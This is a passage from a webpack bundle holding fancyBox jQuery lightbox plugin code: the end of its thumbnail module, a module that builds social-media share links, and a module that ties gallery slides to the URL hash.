);\r\n\r\n\t\t\t\tif ( Thumbs.isActive && Thumbs.opts.autoStart === true ) {\r\n\t\t\t\t\tThumbs.show();\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeShow.fb' : function(e, instance, item, firstRun) {\r\n\t\t\tvar Thumbs = instance && instance.Thumbs;\r\n\r\n\t\t\tif ( Thumbs && Thumbs.isVisible ) {\r\n\t\t\t\tThumbs.focus( firstRun ? 0 : 250 );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'afterKeydown.fb' : function(e, instance, current, keypress, keycode) {\r\n\t\t\tvar Thumbs = instance && instance.Thumbs;\r\n\r\n\t\t\t// \"G\"\r\n\t\t\tif ( Thumbs && Thumbs.isActive && keycode === 71 ) {\r\n\t\t\t\tkeypress.preventDefault();\r\n\r\n\t\t\t\tThumbs.toggle();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeClose.fb' : function( e, instance ) {\r\n\t\t\tvar Thumbs = instance && instance.Thumbs;\r\n\r\n\t\t\tif ( Thumbs && Thumbs.isVisible && Thumbs.opts.hideOnClose !== false ) {\r\n\t\t\t\tThumbs.$grid.hide();\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t});\r\n\r\n}(document, window.jQuery));\r\n\n//// ==========================================================================\r\n//\r\n// Share\r\n// Displays simple form for sharing current url\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t$.extend(true, $.fancybox.defaults, {\r\n\t\tbtnTpl : {\r\n\t\t\tshare :\r\n\t\t\t\t'<button data-fancybox-share class=\"fancybox-button fancybox-button--share\" title=\"{{SHARE}}\">' +\r\n\t\t\t\t\t'<svg viewBox=\"0 0 40 40\">' +\r\n\t\t\t\t\t\t'<path d=\"M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z\">' +\r\n\t\t\t\t\t'</svg>' +\r\n\t\t\t\t'</button>'\r\n\t\t},\r\n\t\tshare : {\r\n\t\t\ttpl :\r\n\t\t\t\t'<div class=\"fancybox-share\">' +\r\n\t\t\t\t\t'<h1>{{SHARE}}</h1>' +\r\n\t\t\t\t\t'<p>' +\r\n\t\t\t\t\t\t'<a href=\"https://www.facebook.com/sharer/sharer.php?u={{src}}\" target=\"_blank\" class=\"fancybox-share_button\">' +\r\n\t\t\t\t\t\t\t'<svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#3b5998\"><path d=\"M27.6 3h-23.2c-.8 0-1.4.6-1.4 1.4v23.1c0 .9.6 1.5 1.4 1.5h12.5v-10.1h-3.4v-3.9h3.4v-2.9c0-3.4 2.1-5.2 5-5.2 1.4 0 2.7.1 3 .2v3.5h-2.1c-1.6 0-1.9.8-1.9 1.9v2.5h3.9l-.5 3.9h-3.4v10.1h6.6c.8 0 1.4-.6 1.4-1.4v-23.2c.1-.8-.5-1.4-1.3-1.4z\"></path></svg>' +\r\n\t\t\t\t\t\t\t'<span>Facebook</span>' +\r\n\t\t\t\t\t\t'</a>' +\r\n\t\t\t\t\t\t'<a href=\"https://www.pinterest.com/pin/create/button/?url={{src}}&amp;description={{descr}}\" target=\"_blank\" class=\"fancybox-share_button\">' +\r\n\t\t\t\t\t\t\t'<svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#c92228\"><path d=\"M16 3c-7.2 0-13 5.8-13 13 0 5.5 3.4 10.2 8.3 12.1-.1-1-.2-2.6 0-3.7.2-1 1.5-6.5 1.5-6.5s-.4-.8-.4-1.9c0-1.8 1-3.2 2.4-3.2 1.1 0 1.6.8 1.6 1.8 0 1.1-.7 2.8-1.1 4.3-.3 1.3.6 2.3 1.9 2.3 2.3 0 4.1-2.4 4.1-6 0-3.1-2.2-5.3-5.4-5.3-3.7 0-5.9 2.8-5.9 5.6 0 1.1.4 2.3 1 3 .1.1.1.2.1.4-.1.4-.3 1.3-.4 1.5-.1.2-.2.3-.4.2-1.6-.8-2.6-3.1-2.6-5 0-4.1 3-7.9 8.6-7.9 4.5 0 8 3.2 8 7.5 0 4.5-2.8 8.1-6.7 8.1-1.3 0-2.6-.7-3-1.5 0 0-.7 2.5-.8 3.1-.3 1.1-1.1 2.5-1.6 3.4 1.2.4 2.5.6 3.8.6 7.2 0 13-5.8 13-13 0-7.1-5.8-12.9-13-12.9z\"></path></svg>' +\r\n\t\t\t\t\t\t\t'<span>Pinterest</span>' +\r\n\t\t\t\t\t\t'</a>' +\r\n\t\t\t\t\t\t'<a href=\"https://twitter.com/intent/tweet?url={{src}}&amp;text={{descr}}\" target=\"_blank\" class=\"fancybox-share_button\">' +\r\n\t\t\t\t\t\t\t'<svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#1da1f2\"><path d=\"M30 7.3c-1 .5-2.1.8-3.3.9 1.2-.7 2.1-1.8 2.5-3.2-1.1.7-2.3 1.1-3.6 1.4-1-1.1-2.5-1.8-4.2-1.8-3.2 0-5.7 2.6-5.7 5.7 0 .5.1.9.1 1.3-4.8-.2-9-2.5-11.8-6-.5.9-.8 1.9-.8 3 0 2 1 3.8 2.6 4.8-.9 0-1.8-.3-2.6-.7v.1c0 2.8 2 5.1 4.6 5.6-.5.1-1 .2-1.5.2-.4 0-.7 0-1.1-.1.7 2.3 2.9 3.9 5.4 4-2 1.5-4.4 2.5-7.1 2.5-.5 0-.9 0-1.4-.1 2.5 1.6 5.6 2.6 8.8 2.6 10.6 0 16.3-8.8 16.3-16.3v-.7c1.1-1 2-2 2.8-3.2z\"></path></svg>' +\r\n\t\t\t\t\t\t\t'<span>Twitter</span>' +\r\n\t\t\t\t\t\t'</a>' +\r\n\t\t\t\t\t'</p>' +\r\n\t\t\t\t\t'<p><input type=\"text\" value=\"{{src_raw}}\" onfocus=\"this.select()\" /></p>' +\r\n\t\t\t\t'</div>'\r\n\t\t}\r\n\t});\r\n\r\n\tfunction escapeHtml(string) {\r\n\t\tvar entityMap = {\r\n\t\t  '&': '&amp;',\r\n\t\t  '<': '&lt;',\r\n\t\t  '>': '&gt;',\r\n\t\t  '\"': '&quot;',\r\n\t\t  \"'\": '&#39;',\r\n\t\t  '/': '&#x2F;',\r\n\t\t  '`': '&#x60;',\r\n\t\t  '=': '&#x3D;'\r\n\t\t};\r\n\r\n\t\treturn String(string).replace(/[&<>\"'`=\\/]/g, function (s) {\r\n\t\t\treturn entityMap[s];\r\n\t\t});\r\n\t}\r\n\r\n\t$(document).on('click', '[data-fancybox-share]', function() {\r\n\t\tvar f = $.fancybox.getInstance(),\r\n\t\t\turl,\r\n\t\t\ttpl;\r\n\r\n\t\tif ( f ) {\r\n\t\t\turl = f.current.opts.hash === false ? f.current.src : window.location;\r\n\t\t\ttpl = f.current.opts.share.tpl\r\n\t\t\t\t\t.replace( /\\{\\{src\\}\\}/g, encodeURIComponent( url ) )\r\n\t\t\t\t\t.replace( /\\{\\{src_raw\\}\\}/g, escapeHtml( url ) )\r\n\t\t\t\t\t.replace( /\\{\\{descr\\}\\}/g, f.$caption ? encodeURIComponent( f.$caption.text() ) : '' );\r\n\r\n\t\t\t$.fancybox.open({\r\n\t\t\t\tsrc  : f.translate( f, tpl ),\r\n\t\t\t\ttype : 'html',\r\n\t\t\t\topts : {\r\n\t\t\t\t\tanimationEffect   : \"fade\",\r\n\t\t\t\t\tanimationDuration : 250\r\n\t\t\t\t}\r\n\t\t\t});\r\n\t\t}\r\n\r\n\t});\r\n\r\n}( document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Hash\r\n// Enables linking to each modal\r\n//\r\n// ==========================================================================\r\n;(function (document, window, $) {\r\n\t'use strict';\r\n\r\n\t// Simple $.escapeSelector polyfill (for jQuery prior v3)\r\n\tif ( !$.escapeSelector ) {\r\n\t\t$.escapeSelector = function( sel ) {\r\n\t\t\tvar rcssescape = /([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\x80-\\uFFFF\\w-]/g;\r\n\t\t\tvar fcssescape = function( ch, asCodePoint ) {\r\n\t\t\t\tif ( asCodePoint ) {\r\n\t\t\t\t\t// U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER\r\n\t\t\t\t\tif ( ch === \"\\0\" ) {\r\n\t\t\t\t\t\treturn \"\\uFFFD\";\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t// Control characters and (dependent upon position) numbers get escaped as code points\r\n\t\t\t\t\treturn ch.slice( 0, -1 ) + \"\\\\\" + ch.charCodeAt( ch.length - 1 ).toString( 16 ) + \" \";\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// Other potentially-special ASCII characters get backslash-escaped\r\n\t\t\t\treturn \"\\\\\" + ch;\r\n\t\t\t};\r\n\r\n\t\t\treturn ( sel + \"\" ).replace( rcssescape, fcssescape );\r\n\t\t};\r\n\t}\r\n\r\n\t// Create new history entry only once\r\n\tvar shouldCreateHistory = true;\r\n\r\n\t// Variable containing last hash value set by fancyBox\r\n\t// It will be used to determine if fancyBox needs to close after hash change is detected\r\n    var currentHash = null;\r\n\r\n\t// Throttling the history change\r\n\tvar timerID = null;\r\n\r\n\t// Get info about gallery name and current index from url\r\n    function parseUrl() {\r\n        var hash    = window.location.hash.substr( 1 );\r\n        var rez     = hash.split( '-' );\r\n        var index   = rez.length > 1 && /^\\+?\\d+$/.test( rez[ rez.length - 1 ] ) ? parseInt( rez.pop( -1 ), 10 ) || 1 : 1;\r\n        var gallery = rez.join( '-' );\r\n\r\n\t\t// Index is starting from 1\r\n\t\tif ( index < 1 ) {\r\n\t\t\tindex = 1;\r\n\t\t}\r\n\r\n        return {\r\n            hash    : hash,\r\n            index   : index,\r\n            gallery : gallery\r\n        };\r\n    }\r\n\r\n\t// Trigger click evnt on links to open new fancyBox instance\r\n\tfunction triggerFromUrl( url ) {\r\n\t\tvar $el;\r\n\r\n        if ( url.gallery !== '' ) {\r\n\r\n\t\t\t// If we can find element matching 'data-fancybox' atribute, then trigger click event for that ..\r\n\t\t\t$el = $( \"[data-fancybox='\" + $.escapeSelector( url.gallery ) + \"']\" ).eq( url.index - 1 );\r\n\r\n            if ( !$el.length ) {\r\n\t\t\t\t// .. if not, try finding element by ID\r\n\t\t\t\t$el = $( \"#\" + $.escapeSelector( url.gallery ) + \"\" );\r\n\t\t\t}\r\n\r\n\t\t\tif ( $el.length ) {\r\n\t\t\t\tshouldCreateHistory = false;\r\n\r\n\t\t\t\t$el.trigger( 'click' );\r\n\t\t\t}\r\n\r\n        }\r\n\t}\r\n\r\n\t// Get gallery name from current instance\r\n\tfunction getGalleryID( instance ) {\r\n\t\tvar opts;\r\n\r\n\t\tif ( !instance ) {\r\n\t\t\treturn false;\r\n\t\t}\r\n\r\n\t\topts = instance.current ? instance.current.opts : instance.opts;\r\n\r\n\t\treturn opts.hash || ( opts.$orig ? opts.$orig.data( 'fancybox' ) : ''  );\r\n\t}\r\n\r\n\t// Start when DOM becomes ready\r\n    $(function() {\r\n\r\n\t\t// Check if user has disabled this module\r\n\t\tif ( $.fancybox.defaults.hash === false ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Update hash when opening/closing fancyBox\r\n\t    $(document).on({\r\n\t\t\t'onInit.fb' : function( e, instance ) {\r\n\t\t\t\tvar url, gallery;\r\n\r\n\t\t\t\tif ( instance.group[ instance.currIndex ].opts.hash === false ) {\r\n\t\t\t\t\treturn;\r\n\t\t\t\t}\r\n\r\n\t\t\t\turl     = parseUrl();\r\n\t\t\t\tgallery = getGalleryID( instance );\r\n\r\n\t\t\t\t// Make sure gallery start index matches index from hash\r\n\t\t\t\tif ( gallery && url.gallery && gallery == url.gallery ) {\r\n\t\t\t\t\tinstance.currIndex = url.index - 1;\r\n\t\t\t\t}\r\n\t\t\t},\r\n\r\n\t\t\t'beforeShow.fb' : function( e, instance, current ) {\r\n\t\t\t\tvar gallery;\r\n\r\n\t\t\t\tif ( !current || current.opts.hash === false ) {\r\n\t\t\t\t\treturn;\r\n\t\t\t\t}\r\n\r\n\t            gallery = getGalleryID( instance );\r\n\r\n\t            // Update window hash\r\n\t            if ( gallery && gallery !== '' ) {\r\n\r\n\t\t\t\t\tif ( window.location.hash.indexOf( gallery ) < 0 ) {\r\n\t\t                instance.opts.origHash = window.location.hash;\r\n\t\t            }\r\n\r\n\t\t\t\t\tcurrentHash = gallery + ( instance.group.length > 1 ? '-' + ( current.index + 1 ) : '' );\r\n\r\n\t\t\t\t\tif ( 'replaceState' in window.history ) {\r\n\t\t\t\t\t\tif ( timerID ) {\r\n\t\t\t\t\t\t\tclearTimeout( timerID );\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\ttimerID = setTimeout(function() {\r\n\t\t\t\t\t\t\twindow.history[ shouldCreateHistory ? 'pushState' : 'replaceState' ]( {} , document.title, window.location.pathname + window.location.search + '#' +  currentHash );\r\n\r\n\t\t\t\t\t\t\ttimerID = null;\r\n\r\n\t\t\t\t\t\t\tshouldCreateHistory = false;\r\n\r\n\t\t\t\t\t\t}, 300);\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\twindow.location.hash = currentHash;\r\n\t\t\t\t\t}\r\n\r\n\t            }\r\n\r\n\t        },\r\n\r\n\t\t\t'beforeClose.fb' : function( e, instance, current ) {\r\n\t\t\t\tvar gallery, origHash;\r\n\r\n\t\t\t\tif ( timerID ) {\r\n\t\t\t\t\tclearTimeout( timerID );\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif ( current.opts.hash === false ) {\r\n\t\t\t\t\treturn;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tgallery  = getGalleryID( instance );\r\n\t\t\t\torigHash = instance && instance.opts.origHash ? instance.opts.origHash : '';\r\n\r\n\t            // Remove hash from location bar\r\n\t            if ( gallery && gallery !== '' ) {\r\n\r\n\t                if ( 'replaceState' in history ) {\r\n\t\t\t\t\t\twindow.history.replaceState( {} , document.title, window.location.pathname + window.location.search + origHash );\r\n\r\n\t                } else {\r\n\t\t\t\t\t\twindow.location.hash = origHash;\r\n\r\n\t\t\t\t\t\t// Keep original scroll position\r\n\t\t\t\t\t\t$( window ).scrollTop( instance.scrollTop ).scrollLeft( instance.scrollLeft );\r\n\t                }\r\n\t            }\r\n\r\n\t\t\t\tcurrentHash = null;\r\n\t        }\r\n\t    });\r\n\r\n\t\t// Check if need to close after url has changed\r\n\t\t$(window).on('hashchange.fb', function() {\r\n\t\t\tvar url = parseUrl();\r\n\r\n\t\t\tif ( $.fancybox.getInstance() ) {\r\n\t\t\t\tif ( currentHash && currentHash !== url.gallery + '-' + url.index && !( url.index === 1 && currentHash == url.gallery ) ) {\r\n\t\t\t\t\tcurrentHash = null;\r\n\r\n\t\t\t\t\t$.fancybox.close();\r\n\t\t\t\t}\r\n\r\n\t\t\t} else if ( url.gallery !== '' ) {\r\n\t\t\t\ttriggerFromUrl( url );\r\n\t\t\t}\r\n\t\t});\r\n\r\n\t\t// Check current hash and trigger click event on matching element to start fancyBox, if needed\r\n\t\tsetTimeout(function() {\r\n\t\t\ttriggerFromUrl( parseUrl() );\r\n\t\t}, 50);\r\n    });\r\n\r\n}( document, window, window.jQuery || jQuery ));\r\n\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///15\n")}],[4]);